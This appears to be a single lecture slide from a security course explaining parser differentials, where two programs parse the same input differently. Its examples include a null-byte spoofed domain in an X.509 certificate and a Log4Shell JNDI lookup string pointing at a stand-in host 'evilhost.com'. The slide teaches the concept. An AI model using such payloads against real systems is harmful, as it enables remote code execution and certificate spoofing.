

# Buggy parsing (2): incorrect parsing
Buggy parsing can also cause mis-interpretation

For example:
Domain  www.paypal.com\0.mafia.com in X.509 certificate
Name  paypal.com,mafia.com in X.509 certificate
For which domain is this JDNI loop-up?   ${jndi:ldap://127.0.0.1#.evilhost.com:1389/a}

Aka parser differentials: two applications parse the same data differently, leading to exploitable misunderstandings

High risk for complex or poorly specified data formats

15